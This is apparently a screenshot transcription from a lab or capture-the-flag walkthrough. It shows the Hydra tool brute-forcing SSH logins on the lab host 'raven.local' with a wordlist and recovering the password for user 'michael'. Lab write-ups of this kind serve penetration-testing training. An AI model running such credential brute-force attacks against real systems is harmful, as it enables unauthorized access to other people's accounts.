 root@NightsWatch:~/Desktop# hydra -l michael -P ./michael.txt ssh://raven.local
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
 organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-23 05:18:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 44 login tries (l:1/p:44), ~3 tries
per task
[DATA] attacking ssh://raven.local:22/
[22][ssh] host: raven.local   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until en
d.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-23 05:18:19
HACK学习呀